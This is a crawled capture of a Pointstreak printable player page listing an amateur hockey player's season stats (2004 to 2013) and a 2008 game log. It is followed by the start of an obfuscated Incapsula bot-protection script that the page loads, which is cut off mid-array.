

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=2104603&seasonid=2971
body_size: 2764
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">SBHL</font> <font class="season">(Summer 2008)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Deepak Sharma				(
		Hai Fives - Summer 08		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 8 Deepak Sharma</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:   <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=460480&seasonid=11550">
      Blades      </a> &nbsp;
      Sept13PO</td>
    <td>2</td>

          <td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=460476&seasonid=11550">
      Blades      </a> &nbsp;
      Sept13</td>
    <td>11</td>

          <td>5</td>
	    <td>8</td>
	    <td>13</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=476703&seasonid=11550">
      BMUS      </a> &nbsp;
      Dec2013 PO</td>
    <td>2</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=470640&seasonid=11550">
      Beam Me Up Scotties      </a> &nbsp;
      Dec2013</td>
    <td>12</td>

          <td>6</td>
	    <td>9</td>
	    <td>15</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=449619&seasonid=11194">
      Destroyerz      </a> &nbsp;
      Summer13PO</td>
    <td>2</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>1</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=449614&seasonid=11194">
      Destroyerz      </a> &nbsp;
      Summer13</td>
    <td>16</td>

          <td>2</td>
	    <td>4</td>
	    <td>6</td>
	    <td>1</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=442595&seasonid=10985">
      The Great Ones      </a> &nbsp;
      Spring13</td>
    <td>3</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=442598&seasonid=10985">
      Flying Bullets      </a> &nbsp;
      Spring13</td>
    <td>4</td>

          <td>0</td>
	    <td>5</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=442596&seasonid=10985">
      Stars      </a> &nbsp;
      Spring13</td>
    <td>4</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=442597&seasonid=10985">
      Victorious Secret      </a> &nbsp;
      Spring13</td>
    <td>5</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=421667&seasonid=10192">
      Blades      </a> &nbsp;
      Jan 2013</td>
    <td>2</td>

          <td>3</td>
	    <td>3</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=414367&seasonid=9703">
      Blades      </a> &nbsp;
      Dec 2012</td>
    <td>4</td>

          <td>4</td>
	    <td>6</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=414366&seasonid=9703">
      Zals Pals      </a> &nbsp;
      Dec 2012</td>
    <td>2</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=414368&seasonid=9703">
      Hai Fives      </a> &nbsp;
      Dec 2012</td>
    <td>2</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=383691&seasonid=9065">
      Team Fail      </a> &nbsp;
      Spring12Y</td>
    <td>2</td>

          <td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=383690&seasonid=9065">
      Blades      </a> &nbsp;
      Spring12Y</td>
    <td>4</td>

          <td>2</td>
	    <td>3</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=383692&seasonid=9065">
      Angry Goats      </a> &nbsp;
      Spring12Y</td>
    <td>2</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=194898&seasonid=4187">
      Evolution      </a> &nbsp;
      Spring2009</td>
    <td>10</td>

          <td>2</td>
	    <td>3</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=199408&seasonid=4187">
      Evolution      </a> &nbsp;
      Spring09PO</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=145696&seasonid=3303">
      Rebel Alliance      </a> &nbsp;
      Fall 2008</td>
    <td>4</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>9</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=135883&seasonid=2971">
      Hai Fives      </a> &nbsp;
      Summer 08</td>
    <td>6</td>

          <td>4</td>
	    <td>4</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=137017&seasonid=2971">
      Hai Fives      </a> &nbsp;
      Sum 08 PO</td>
    <td>2</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=133979&seasonid=2970">
      Blades      </a> &nbsp;
      June 08 PO</td>
    <td>2</td>

          <td>2</td>
	    <td>0</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=130220&seasonid=2970">
      Blades      </a> &nbsp;
      June 08</td>
    <td>12</td>

          <td>2</td>
	    <td>14</td>
	    <td>16</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=129934&seasonid=2691">
      Evolution      </a> &nbsp;
      Spring08PO</td>
    <td>2</td>

          <td>0</td>
	    <td>5</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=122119&seasonid=2691">
      Evolution      </a> &nbsp;
      Spring 08</td>
    <td>10</td>

          <td>0</td>
	    <td>7</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=117262&seasonid=2690">
      Crusaders      </a> &nbsp;
      March 08</td>
    <td>2</td>

          <td>2</td>
	    <td>1</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=112630&seasonid=2489">
      Titans      </a> &nbsp;
      Winter08PO</td>
    <td>1</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=109177&seasonid=2489">
      Titans      </a> &nbsp;
      Winter '08</td>
    <td>8</td>

          <td>3</td>
	    <td>4</td>
	    <td>7</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=106955&seasonid=2366">
      Crushers      </a> &nbsp;
      Dec 07 PO</td>
    <td>2</td>

          <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=96264&seasonid=2366">
      Crushers      </a> &nbsp;
      Dec 07</td>
    <td>12</td>

          <td>11</td>
	    <td>10</td>
	    <td>21</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=96261&seasonid=2234">
      Destroyerz      </a> &nbsp;
      Fall'07</td>
    <td>14</td>

          <td>5</td>
	    <td>5</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=96266&seasonid=2234">
      Destroyerz      </a> &nbsp;
      Fall 07 PO</td>
    <td>1</td>

          <td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=87794&seasonid=2028">
      Pac-Men      </a> &nbsp;
      Summer07</td>
    <td>14</td>

          <td>9</td>
	    <td>12</td>
	    <td>21</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=94317&seasonid=2028">
      Pac-Men      </a> &nbsp;
      Sum 07 PO</td>
    <td>2</td>

          <td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=81780&seasonid=1846">
      Devils       </a> &nbsp;
      Spring07</td>
    <td>19</td>

          <td>10</td>
	    <td>11</td>
	    <td>21</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=117989&seasonid=2407">
      Monster      </a> &nbsp;
      Aug 2006</td>
    <td>14</td>

          <td>14</td>
	    <td>14</td>
	    <td>28</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=109231&seasonid=2405">
      Outlaws      </a> &nbsp;
      April '06</td>
    <td>10</td>

          <td>5</td>
	    <td>7</td>
	    <td>12</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=109017&seasonid=2404">
      Blades      </a> &nbsp;
      Feb. 2006</td>
    <td>1</td>

          <td>2</td>
	    <td>0</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=108112&seasonid=2403">
      Bulls      </a> &nbsp;
      Dec. 05 </td>
    <td>7</td>

          <td>1</td>
	    <td>3</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=106420&seasonid=2402">
      Six-Pac      </a> &nbsp;
      Oct. 05</td>
    <td>10</td>

          <td>5</td>
	    <td>5</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=106405&seasonid=2401">
      Rebel Alliance      </a> &nbsp;
      Aug.05 </td>
    <td>3</td>

          <td>6</td>
	    <td>4</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=106401&seasonid=2400">
      Bills      </a> &nbsp;
      July05 PO</td>
    <td>2</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=106396&seasonid=2400">
      Bills      </a> &nbsp;
      July '05</td>
    <td>6</td>

          <td>7</td>
	    <td>15</td>
	    <td>22</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=106358&seasonid=2399">
      Rebel Alliance      </a> &nbsp;
      June '05</td>
    <td>2</td>

          <td>0</td>
	    <td>4</td>
	    <td>4</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=105938&seasonid=2398">
      Rebel Alliance      </a> &nbsp;
      May 2005</td>
    <td>6</td>

          <td>5</td>
	    <td>8</td>
	    <td>13</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=105942&seasonid=2398">
      Rebel Alliance      </a> &nbsp;
      May '05 PO</td>
    <td>1</td>

          <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=105928&seasonid=2397">
      Outlaws      </a> &nbsp;
      March 2005</td>
    <td>8</td>

          <td>16</td>
	    <td>17</td>
	    <td>33</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=105932&seasonid=2397">
      Outlaws      </a> &nbsp;
      Mar '05 PO</td>
    <td>3</td>

          <td>5</td>
	    <td>5</td>
	    <td>10</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=105834&seasonid=2396">
      U-Turn      </a> &nbsp;
      Jan. 2005</td>
    <td>2</td>

          <td>7</td>
	    <td>2</td>
	    <td>9</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=105838&seasonid=2396">
      U-Turn      </a> &nbsp;
      Jan '05 PO</td>
    <td>2</td>

          <td>3</td>
	    <td>3</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=105519&seasonid=2395">
      Six-Pac      </a> &nbsp;
      Dec. 2004</td>
    <td>8</td>

          <td>12</td>
	    <td>9</td>
	    <td>21</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>288</td>


         	<td>173</td>
	    <td>231</td>
	    <td>404</td>
	    <td>3</td>
		 	<td>0</td>
			<td>30</td>

 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">07/17/08</td><td align="left"><a href="players-boxscore.html?gameid=756935">Hai Fives at Pylons</a></td><td align="center">9-8 W</td><td>2</td><td>1</td><td>3</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/17/08</td><td align="left"><a href="players-boxscore.html?gameid=756937">Hai Fives at Damage Inc.</a></td><td align="center">10-10 T</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">08/07/08</td><td align="left"><a href="players-boxscore.html?gameid=756946">Hai Fives vs Pylons</a></td><td align="center">4-10 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">08/07/08</td><td align="left"><a href="players-boxscore.html?gameid=756947">Hai Fives vs Raging Bull</a></td><td align="center">8-12 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">08/21/08</td><td align="left"><a href="players-boxscore.html?gameid=756956">Hai Fives vs Raging Bull</a></td><td align="center">11-7 W</td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">08/21/08</td><td align="left"><a href="players-boxscore.html?gameid=756957">Hai Fives vs Damage Inc.</a></td><td align="center">9-8 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=625044465" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=625044465
body_size: 20022
content:
var _0x8e0d=['\x50\x6c\x51\x67\x4d\x54\x39\x65\x56\x6c\x64\x32\x61\x41\x54\x44\x75\x63\x4f\x65\x77\x6f\x30\x38\x66\x41\x3d\x3d','\x65\x7a\x54\x44\x6e\x67\x3d\x3d','\x46\x32\x6f\x69','\x57\x63\x4b\x62\x77\x36\x50\x43\x72\x57\x38\x6b\x4f\x67\x4c\x44\x6d\x38\x4b\x4a\x58\x32\x6e\x44\x73\x4d\x4f\x52\x53\x45\x49\x63','\x77\x37\x44\x43\x6a\x58\x44\x43\x72\x4d\x4b\x50\x44\x38\x4f\x51\x55\x7a\x6f\x3d','\x66\x42\x33\x44\x72\x73\x4b\x57\x77\x71\x39\x6a\x4a\x77\x3d\x3d','\x77\x37\x76\x43\x75\x31\x55\x3d','\x77\x72\x6a\x44\x74\x68\x50\x43\x75\x73\x4b\x41\x4e\x51\x3d\x3d','\x77\x36\x6a\x44\x74\x4d\x4f\x2f','\x77\x72\x46\x77\x41\x47\x58\x44\x6d\x38\x4b\x41\x4e\x52\x37\x44\x72\x77\x39\x64\x51\x41\x66\x44\x71\x56\x74\x78\x42\x33\x33\x43\x6e\x73\x4f\x2f\x77\x6f\x30\x3d','\x77\x37\x63\x79\x63\x4d\x4b\x44\x77\x6f\x44\x44\x6e\x77\x3d\x3d','\x53\x54\x37\x44\x73\x67\x3d\x3d','\x77\x34\x7a\x43\x6d\x63\x4b\x6b\x45\x6b\x51\x73\x77\x72\x68\x42\x57\x58\x58\x44\x6a\x32\x67\x57\x48\x4d\x4f\x33\x65\x4d\x4b\x43\x77\x70\x48\x44\x67\x4d\x4f\x55\x77\x70\x48\x44\x73\x73\x4f\x4e\x77\x70\x54\x44\x6d\x4d\x4b\x32','\x64\x73\x4f\x34\x66\x41\x3d\x3d','\x77\x6f\x4c\x43\x74\x38\x4b\x4c\x4e\x54\x67\x4a','\x77\x6f\x33\x43\x75\x7a\x55\x3d','\x77\x70\x33\x44\x73\x55\x67\x3d','\x5a\x4d\x4f\x71\x64\x4d\x4f\x41\x4e\x79\x51\x65\x49\x4d\x4b\x4d\x4c\x38\x4b\x4f','\x77\x37\x49\x73\x77\x72\x41\x57\x77\x35\x41\x42\x42\x41\x3d\x3d','\x56\x63\x4f\x37\x61\x73\x4b\x4d\x77\x72\x4c\x44\x6d\x51\x3d\x3d','\x77\x70\x44\x43\x71\x44\x4d\x3d','\x77\x70\x37\x43\x76\x73\x4b\x51\x4e\x53\x55\x50\x77\x37\x6b\x32\x42\x32\x6a\x44\x72\x6a\x6e\x43\x75\x43\x78\x68\x53\x79\x7a\x44\x72\x77\x66\x44\x6b\x43\x6f\x67\x77\x34\x73\x5a\x77\x6f\x4c\x43\x6a\x73\x4f\x63\x77\x36\x7a\x44\x6e\x73\x4b\x6d\x77\x37\x4d\x63\x59\x67\x4d\x6d\x77\x6f\x49\x3d','\x4b\x30\x7a\x43\x73\x77\x3d\x3d','\x77\x6f\x62\x44\x69\x63\x4f\x31\x77\x36\x6e\x43\x6b\x63\x4b\x76\x77\x35\x45\x3d','\x77\x34\x4e\x4f\x52\x38\x4f\x51\x4d\x73\x4b\x47\x42\x78\x52\x78','\x52\x32\x50\x43\x6b\x73\x4b\x68\x77\x37\x4d\x3d','\x64\x38\x4b\x31\x51\x67\x3d\x3d','\x77\x70\x66\x44\x75\x30\x6b\x4c\x77\x35\x48\x44\x6b\x4d\x4b\x49','\x42\x4d\x4f\x68\x77\x72\x4a\x71','\x56\x78\x72\x44\x6c\x46\x2f\x43\x6a\x73\x4b\x2f\x77\x71\x6b\x3d','\x77\x34\x76\x44\x6b\x73\x4f\x36\x4f\x6d\x59\x69\x52\x79\x63\x3d','\x77\x35\x73\x63\x4f\x43\x4e\x51\x55\x6c\x59\x48\x4a\x4d\x4b\x34\x49\x4d\x4f\x38','\x49\x32\x6e\x43\x6c\x51\x3d\x3d','\x64\x38\x4b\x6e\x77\x6f\x54\x43\x68\x63\x4f\x35\x4c\x33\x33\x43\x76\x63\x4b\x49\x77\x71\x6f\x51\x77\x71\x6e\x43\x70\x57\x30\x70\x77\x72\x64\x69\x59\x73\x4b\x47\x77\x34\x35\x71','\x66\x73\x4f\x44\x65\x51\x3d\x3d','\x77\x36\x67\x6e\x63\x73\x4b\x4e\x77\x6f\x41\x3d','\x77\x35\x44\x44\x6f\x55\x68\x79\x77\x36\x6f\x5a','\x77\x71\x59\x4d\x47\x41\x3d\x3d','\x4e\x63\x4f\x7a\x77\x6f\x41\x3d','\x45\x6d\x4c\x43\x6f\x63\x4f\x51\x77\x72\x51\x77\x4c\x51\x3d\x3d','\x56\x44\x62\x44\x6c\x38\x4b\x77\x57\x32\x6e\x44\x73\x63\x4f\x53\x77\x70\x55\x3d','\x63\x63\x4b\x6e\x77\x72\x59\x3d','\